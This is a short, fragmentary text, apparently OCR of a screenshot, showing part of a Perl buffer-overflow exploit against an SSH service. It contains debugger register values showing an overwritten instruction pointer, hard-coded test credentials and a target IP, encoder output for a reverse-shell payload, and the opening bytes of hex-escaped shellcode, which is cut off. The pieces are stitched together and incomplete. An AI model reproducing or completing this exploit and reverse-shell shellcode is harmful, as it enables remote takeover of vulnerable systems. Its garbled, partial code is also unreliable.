
# EDI 0012F3D8 ASCII 
"BBBBBBBBBBBBBBBBBBB..."

# EIP 77D5B8D6 USER32.77D5B8D6

#!/usr/bin/perl

use Net::SSH2;

$username = 'test';

$password = 'test';

$host = '172.16.29.133';

$port = 22;

[*] x86/alpha_mixed succeeded with size 
692 (iteration=1) reverse_shell_tcp

$shell =

"\x89\xe5\xda\xd7\xd9\x75\xf4\x5e\x56\x59\x49
.

"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43
.
